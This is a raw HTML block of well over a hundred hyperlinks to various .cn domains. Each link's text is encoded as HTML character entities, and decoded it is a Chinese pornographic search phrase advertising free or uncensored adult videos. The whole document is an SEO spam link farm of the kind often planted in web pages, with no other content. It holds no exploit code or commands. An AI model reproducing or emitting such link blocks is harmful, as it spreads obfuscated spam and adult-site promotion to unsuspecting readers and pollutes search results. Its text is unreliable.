<a href="http://qidiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdbld.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0752.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://ea30.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k-stone.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boccredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://26729.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://nur218.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoko.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qstudy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://message360.com.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://0086blog.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sewz8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xz592.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://vjrk.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://jica.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kj161.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koreaent.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://zlisp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://sewz8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vvnb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chxzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jica.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://61xp.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyemo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://anhuineiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://kaoyan315.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sr6868.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yadei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://birdsee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://tian168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://61xp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://95168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzjjdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://1beauty.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://kendui.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangloan.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://sllmy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100meng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xp326.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xianu.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://atexp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://j6v.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bog123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://shandongzs.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cy098.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://szdscj.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mndyb.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://djpfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hausoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://matadors.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://to327.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://benevento.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dg5830671.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://a5280.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://sabazywj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://k-star.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://macauasia.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlj131.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qmepe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qidiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lozei.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://cureit.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://passito.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://vvnb.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
